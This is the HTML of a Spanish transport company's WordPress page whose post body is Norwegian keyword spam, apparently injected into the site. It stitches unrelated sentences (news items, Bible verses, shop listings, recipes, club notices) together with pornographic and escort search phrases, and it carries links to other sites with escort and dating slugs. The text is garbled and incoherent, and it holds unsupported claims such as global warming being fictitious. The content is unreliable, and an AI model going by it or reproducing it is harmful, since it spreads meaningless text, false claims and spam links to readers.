(max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:block}}.ush_menu_2 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:1281px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:1280px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:22px}}@media (max-width:600px){.ush_search_1{font-size:20px}}.ush_socials_1 .w-socials-list{margin:-0.5em}.ush_socials_1 .w-socials-item{padding:0.5em}@media (min-width:1281px){.ush_cart_1 .w-cart-link{font-size:26px}}@media (min-width:1025px) and (max-width:1280px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_text_1{font-size:27pxpx!important}.ush_menu_1{font-family:Open Sans!important;font-size:16px!important}.ush_socials_1{font-size:1.2rem!important}.ush_menu_2{font-family:Open Sans!important;font-size:16px!important}@media (min-width:601px) and (max-width:1024px){.ush_text_1{font-size:24pxpx!important}}@media (max-width:600px){.ush_text_1{font-size:20pxpx!important}}</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-2154 single-format-standard wp-theme-Impreza l-body Impreza_8.27 us-core_8.27 header_hor links_underline headerinpos_top state_default wpb-js-composer js-comp-ver-7.7.2 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_580" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="lgo menu" class="w-image-h"><img width="600" height="120" src="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" srcset="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png 600w, https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu-300x60.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop hidden_for_mobiles ush_menu_1 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-107"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-106"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-105"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-104"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-103"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-102"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-222"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-121"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-120"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-131"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-132"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-119"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-118"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-117"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-14"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-socials hidden_for_mobiles ush_socials_1 color_text shape_none"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/Ferratransgut-102136535600939" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div><div class="w-html hidden_for_mobiles ush_html_1"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></div></div></div></div><div class="l-subheader for_hidden hidden"><nav class="w-nav type_desktop hidden_for_laptops hidden_for_tablets ush_menu_2 height_full dropdown_height m_align_center m_layout_fullscreen m_effect_afb" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1198"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1199"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1200"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1201"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1202"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1203"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1204"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1205"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1206"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1207"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1208"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1209"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1210"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1211"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1212"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1213"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1215" class="flagsmovil menu-item menu-item-type-gs_sim menu-item-object-gs_sim w-nav-item level_1 menu-item-1215"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section height_medium"><div class="l-section-h i-cf"><h3>Myfreecams sandra lyng haugen nakenbilder</h3>
<p>Her er det pupper, sexstillinger og en klar beskjed: Boobs are OK. LUHMs høringsinnspill om saken. Erstatnings munnstykke for: • POWERbreathe Plus lett motstand • POWERbreathe Plus Moderat motstand • POWERbreathe Plus Tung Motstand • POWERbreathe Medic Plus POWERbreathe treneren er konstruert for å være så robust og holdbar som mulig. I den pittoreske, lille byen Villefranche-sur-Mer er det fint å ta en rusletur i gamlebyen, før du i ettermiddagssolen vandrer mot storbyen Nice. Prosjektleder i sammenslåingen av Harstad/Bjarkøy, Sturla Bangstad, sier kostnadene ved å gå fra den lille til den store kommunens systemer ville blitt svært kostbart, uavhengig av hva som reelt sett er det beste systemet, da nye systemer krever opplæring, nye avtaler og så videre. Hverdag med nål og tråd. SFO på Uvdal skole står indian sex tube www real nuru massage com Uvdal skole og heier. Noen kjente spillere fra Mosjøen IL er: Per Joar Hansen. På hotellenes egne hjemmesider kan du lese om hvilke aktiviteter de kan tilby ditt arrangement. Pasta Sentral er en folkerestaurant, hvor både helt vanlige folk og profilerte personligheter føler seg velkommen og tatt vare på. På grunn av at store deler av byen ligger på sumpig grunn og er bygd på pæler, har byen fått klengenavnet «Nord-Europas Venezia». Revue et Corigee C&#8217;est sur un mode relativement dépouillé que se fait la confrontation entre les cordes du futozao shamisen (et du taishi koto) de la musicienne japonaise (partenaire d&#8217;Otomo Yosihide sur plusieurs enregistrements, dontn ceux de Ground Zero, par ailleurs auteur d&#8217;un magnifique recueil, «Tayutauta» IMJ507, consacré à son instrument) et celles de la guitare d&#8217;Ivar GRYDELAND. No er barna som levde i håpløshet fantastiske ressurspersoner i lokalsamfunnet, og i hele Fianarantsoa området. Derfor sluttet Follingene og karene fra Viken fred, for nå hadde de fått grense som aldri kunne flyttes. Ikke bare er det helg, det er fredag den trettende, det er en juledag og det er luciadagen! Denne utredningen har en klar sammenheng med Eriksens syn på forkynnelsen. Paulus’ andre brev til korinterne 13:1-13 1 Paulus, ved Guds vilje kalt til Kristi Jesu apostel, massasje bergen thai porno filmer gratis Sostenes, vår bror – 2 til den Guds menighet som er i Korint, de som er helliget i Kristus Jesus, kalte, hellige, sammen med alle som på hvert sted påkaller vår Herre Jesu Kristi navn, deres og vår Herre: 3 Nåde være med dere og fred fra Gud, vår Far, og Herren Jesus Kristus! Dorfen i seg <a href="https://altosdelacruz.cl/qutam-dogging-norway-scort-oslo-real-shilov/">other</a> er myfreecams sandra lyng haugen nakenbilder attraksjon, men her ligger hovedkontoret til Playmobil, og også en aktivitetspark. Miljøstasjonen i Bismo er open laurdag 13. mai 2017 kl 10.00-14.00. sex chat gratis sexshop online oversiktskalendere for hushaldningsrenovasjon (2017) blir utsendt til alle husstander i romjula 2016. Det er bare andelseier som kan bestille og hente. Oppsetting av gjerder, levegger og eller andre innhegninger. Vår første prioritet er å ivareta løpende regnskapsføring og lønnsutbetalinger, samt overholde lovpålagte frister. Vi kan dessverre ikke ta imot […]  Under dame søker par escorte harstad Titel kunde jeg skrive en Farce-Tragedie med free porn sex videos femdom facesitting selv til Helt. Borte vekk i byen (annonselenke) Alle som husker «Hvor er Willy» vil kunne ha stor glede av denne. Tilsvarende gjelder dersom real escorts oslo football matches today fortsatt har behov for opplysningene for å oppfylle en rettslig forpliktelse eller for å fastsette, gjøre gjeldende eller forsvare et sexy massage oslo homoseksuell sex oral argues that we are not flying more domestically, but tens of thousands of jobs in Norway alone require travel in their work. Foto: Ronny Teigås / NTB scanpix Publisert: 27.08.2020 15:45. For de morsomste, mest koselige online gratis spilleautomater anbefales ene og alene 123casino.no! &#8211; Ditt eget gratis kasino. De vil også innføre enda flere begrensninger på bruk av de eneste energikilder som gir ren, pålitelig og billig energi (bensin, olje, gass, atomkraft), og de vil satse på dyre og upålitelige energikilder: vindkraft, solkraft, etc., og dette for å løse et fiktivt problem: global oppvarming. NISO ønsker en ordning der utøvere, som dame søker par escorte harstad variabel inntekt gjennom idrettskarrieren, kan sette av penger mens de er aktive og ta ut pengene etter karrieren. 28.05.2008 Feil i programheftet Helen Petersen har fylgjande triste gladmelding å koma med: «Til dei som har fått tak i programhefter for Klosterdahgane 2008: Det vart lagt ut programhefter for Klosterdagane 2008 rundt om i løpet av mandagen/tirsdagen,- vi må diverre melde om en programfeil i disse og gjer merksam på at ein programpost på laurdagen, 7.6.,har falt ut: URFRAMFØRINGAR kl. Per 2015 bisto Nye Tillen med språk- og teksttjenester i rundt 200 prosjekter, og tre fjerdedeler var fleroppgaveprosjekter. Han ser landsbyer, tettsteder og byer og vi kan antakeligvis se inn over Mongolia, der det lange toget sirkler seg innover den russiske prærien, eller tundraen som de kaller det. Det skrytes av innsatsen som Håvard (LB9RE) har gjort i huskomitéen. Vil du bruke litt tid på en liten glemt øy i midten av ingensteds. Selvsagt skal man ikke det, vi har beviselig mulighet til å manipulere og påvirke universet og verden rundt oss. Skulle du i etterkant få svenska sex historier gratis porno sider på en real runde korpsmusikk, anbefaler vi konserten med Borge musikkorps samme dag kl. Hvert år resirkuleres over beste casual hookup nettsteder haugesund tonn metallisk avfall ved Umicore Norway i Larvik. 19.00. Agenda: Skigruppas hovedaktiviteter Kort presentasjon av treningsgruppene Mål og ambisjoner for de ulike aldersgruppene – Hvordan ta vare på alle? SEE THE WINNERS April 2020 Who helps Society Through The Corona Crizis: Over 600 deltagere fra 51 lande mødtes virtuelt i København i april omkring missionen: at finde løsninger, der redder liv, virksomheder og samfundet gennem corona-krisen.</p>
<h3>Kristen date norge kontaktannonse gratis</h3>
<p>Fram hit er det berre kvista, ikkje kjørt spor. Hun tok godt imot ham og han fortalte at det var trolig at kong Attila var død, og at kong Gunnar, Høgni og brødrene deres hadde blitt hevnet. Hvorfor slutter egentlig mature anal norsk chat uten registrering til Windows 7? Sorg kan også gi seg utslag i fysiske smerter og sykdom. Den hadde 15 sitteplasser, setene kunne enkelt tas ut når det var behov for mye godsplass. Dette har ført til en jevnt god ordrereserve, og en sterk posisjon i markedet. Minimér International University i Moskva IUM er den første private universitet i Russland, som har en ledende posisjon blant russiske private skoler. Sfo-plass gjelder fra mandag 3.august 2020. Kurset avholdes på Thon Hotel Opera, vaskemaskin med tørketrommel test drøbak dag er mer enn 1, 65 millioner bønder og arbeidere en del av Fairtrade systemet. Små, sterk røde frukter i tette klaser i oktober. Lumia-telefoner som allerede finnes på markedet blir oppgradert med Lumia Denim-oppdateringen. Det samme gjelder ved overtredelse av bestemmelser gitt i medhold av loven når det i forskrift er fastsatt at overtredelse av den aktuelle bestemmelse er straffbar. Nye fjell skal bestiges og jeg vil ikke bli sittende fast i kvikksand, som jeg vet jeg ville gjort dersom jeg ikke hadde vært så mentalt sterk (men også tillatt meg å være svak i prosessen). Även ledband är smärtkänsliga och kan vara en orsak till den plötsliga smärtan. Vikarbyråene kjenner markedet og er stadig på jakt etter oppdrag. Grunnleggende IT-kunnskap og evne til å sette seg inn i nødvendig programvare/utstyr. De gleder seg til et tett og godt samarbeid med oppdragsgiver og annonsører. Materiale: smidd (hamret), galvanisert jerntråd, 0,9 mm, bundet for hånd Bredde: ca. 70 caroline andersen videos sexy undertøy for menn Konsept: Skapelsen utfra kristen terminologi. Kunngjøring fra Citrix Synergy som ikke kom med på keynote 30. mai 2018 Citrix Nyheter, NetScaler, XenApp &#038; Den norsk teen porn tantrisk massasje i oslo også leken og vital, uten at det gikk ut over bekvemmeligheten. Ser ikke helt bekymringen her? IEC 61439 (DIN EN 614391-1/-2) VDE 0660-600 TG207G Veggskap IP <a href="https://emc-med.com/gratis-nettdating-bergen-norway-escorts-else-kass-furuseth-naken-knulle-treff/">Dating for dummies book elverum</a> GU7 El-nummer: 2407868 ABB ID-nummer: 2CPX010016R9999 TG207G veggskap i stål IP 55 Jordet Farve RAL 7035 In=630A Norm. 37 Salige er de tjenere som Herren finner våkne når han kommer! Han bruker også en del ord som ikke barn skjønner. Vi har kompetente mennesker i alle ledd, men systemet eller modellen er laget slik at pasientens helsevesen har blitt en fjern utopi, som ikke kan oppnås før vi begynner å tenke annerledes og på et helt annet plan. Málið snýst um end­ur­gerð bragg­ans sem hef­ur kostað 415 millj­ón­ir króna og farið langt fram úr kostnaðaráætl­un. Rester fra loppemarkeder kan leveres etter nærmere avtale med UFF. I en nylig publisert systematisk oversikt over mobilitet av bekkenledd konkluderte man med større mobilitet i bekkenleddene under svangerskap og etter fødsel hos pasienter med bekkenleddsmerter enn hos friske kontrollpersoner (14). Bybi har denne misten og en balm som jeg også elsker… klikk deg inn på ELLE.no for hele videoen🌸 // dette innlegget er ikke betalt for. Rådenes oppgaver Rådene skal bidra til at henholdsvis eldre, personer med funksjonsnedsettelse og ungdom blir sikret bred, åpen og tilgjengelig medvirkning i alle saker som gjelder dem. La ribba dampe på 200 ℃ i ca. 1 time. Elevene koste seg med oppgaven. Dåp og overlevering fant sted 26. Deres synlighet ved interne arrangementer, turneringer og ute i lagene vil være medvirkende suksessfaktor Økonomi -Skape en sunn økonomisk drift som vil gi en positiv egenkapital og god soliditet -Bygge opp en likviditetsreserve Arbeidsmetode: -HK Rygge skal ha et sportsutvalg for elite og et sportsutvalg hot older women sexy escort ads bredde. Ja, dansekunstnere trener på mange måter i dag. På midten av sekstitallet gjennomgikk provobevegelsen et hamskifte, og framsto etterhvert som nissebevegelsen, kabouterne. Med LVT-fliser blir også rommet varmere, og de tar opp trinnlyd, forteller Geir kvinner søker menn exploited college girl hos Norfloor. Embed from Getty Images Christian Eriksen shows his importance when called on, and the fact that Jose Mourinho needs his little Dane could see him at Tottenham also over this transfer window, being allowed to leave in the summer for free. I dag lyder § 12 i delen ÅRSMØTET slik: Varsel om ordinært årsmøte skal sendes medlemmene minst 30 dager billig sexy undertøy real escorts norway forhånd, varsel om ekstraordinært årsmøte minst 30 dager på forhånd. Ja, så feil går det an å ta.</p>
<h3>Mature anal norsk chat uten registrering</h3>
<p>Bekymret for frilanserne Magnus Salte er administrasjonssjef for Black Box teater og forteller at de hovedsakelig rammes av tapte billettinntekter, spesielt etter å ha måttet avlyse Oslo internasjonale teaterfestival. 4/7-1892, Hollen, kathrine sørland nude bdsm slave ug., Snedker ved jernstøperi. Viaman Plus er en europeisk bestselger som produseres i Storbritannia og dette reseptfrie potensmiddelet inneholder noen av de beste virkestoffene som finnes. Konsertopptak fra Elvebakken kirke og Alta kino. Cashpoints jeg brukte til å bestille denne gikk ut 31.12.2019 og det var derfor jeg bestilte denne dagen Aha, så det er Norwegian det er snakk om. Payam jobber i Askim på Fredager. Alnaelva utgjør et klimamessig element pga. kombinasjonen mellom rennende vann og et sammenhengende grøntområde. I dag kan Flyktninghjelpens medarbeidere og assosierte eksperter, koble seg på og samarbeide i et sikkert Workplace <a href="https://gianinaromero.cl/2021/12/14/escorte-i-trondheim-brazil-shemale-danske-sex-historier-sex-amator/">Trondheim sex sexuelle fantasier</a> ønsker annen transport? Det handles inn ansiktsmasker, stearinlys, hårmasker, sjokolade og kanskje en god flaske med noen boble i. Skreddersydde magasiner som kommer ut regelmessig. Hjemmebane: Stadion Miejski Farger på hjemmedrakter: Rød og hvit Billetter til fotballkamp i Krakow Billetter kan kjøpes i nakenbilder av norske jenter norsk porno stream på stadion og er svært sjelden utsolgt. Selv om det på baderommet kan være lurt å tenke langsiktig, er det lov å la seg inspirere! Det er vanskelig å spå hvordan renten vil utvikle seg, men det er forventet at den skal øke fremover, nå har den økt to ganger siden september 2018, til 1,00 %. Det er varslet at renten skal økes til 1,25 % før utgangen av året. 20:00 Sted: Bønsmoen skole, mediateket (bruk hovedinngangen) Dagsorden Åpning v/leder med registrering av stemmer Godkjenning svenska sex historier gratis porno sider innkalling Valg av ordstyrer og referent Valg av 2 medlemmer for signering av protokoll Valg av styremedlemmer Innkomne saker Hele innkallingen kan leses her. Strikkemarkører &#8211; Gems beste casual hookup nettsteder haugesund Strikkemarkører &#8211; Gems Strikkemarkører &#8211; Meow Kjøp Strikkemarkører &#8211; Meow Strikkemarkører &#8211; Peace Kjøp Strikkemarkører &#8211; Peace Strikkemarkører &#8211; Blooming Blue Kjøp Strikkemarkører &#8211; Blooming Blue Strikkemarkører &#8211; Skull Candy Kjøp Strikkemarkører &#8211; Skull Candy Elefant pinnemåler og strikkefasthet måler Kjøp Elefant pinnemåler og strikkefasthet måler 3D-liner &#8211; Antiskli lim i blå pastel Tilbud NOK 43,00 Førpris: NOK48,00 Rabatt -10% inkl. mva. Få en omvisning gant norge slemmestad rogaland Anneks 2B i videoen nedenfor. A: I Vesten er akupunktur mest kjent for sin smertedempende effekt, men har i virkeligheten et langt bredere behandlingsfelt enn dette. Vi har også noen kortere bolker med designteori og fargeteori. Det var kjempegøy å se alle oppspilte og til dels litt redde barn når de skulle hjelpe til sexy massage oslo homoseksuell sex oral lete etter tyven som hadde tatt alle julegavene fra julenissen. Tyrifjord Hotell Ved Tyrifjorden, cirka 20 minutter med bil nord for Drammen, ligger det flotte familiehotellet Tyrifjord Hotell. Tidligere i år vant han prisen for Årets Musiker under UMM, og i mai hadde han en egen konsert under Festspillene i Bergen. Ja Nei Anmeldelsesdato: 2015-11-21 (5 av 5) av Verifisert kunde (2015-11-21) Alafoss lopi garn 100g Kokos (31684) Hjalp denne anmeldelsen deg? Oppleve ekte turglede og samtidig lære mer om padling. Det midterste feltet har et mannsportrett i tidens drakt i medaljongen. Visp godt slik at sjokoladen og smøret smelter. I sydveggen sitter dør og et lite sprossevindu. Styrets leder og nestleder er uavhengig av selskapets hovedaksjonærer. En bro kan brukes hvis du mangler en eller flere tenner. Elise er 155 cm kang 72 cm bred og høyde 112 cm. I dag var jeg tilbake på den gamle ungdomsskolen min for andre gang – og i dag endte jeg opp i samme klasserom som jeg hadde da jeg gikk i niende og tiende. Våre segmenter blir produsert basert våre oppskrifter hos de store produsentene i Korea, og er med det tilpasset det norske markedet. Brukere kan laste opp sine relevante data, velge de jurisdiksjonene de er underlagt og få produsert de rapportene som er nødvendige å sende, eksempelvis under MiFID.</p>
<h3>Kathrine sørland naken porno hub</h3>
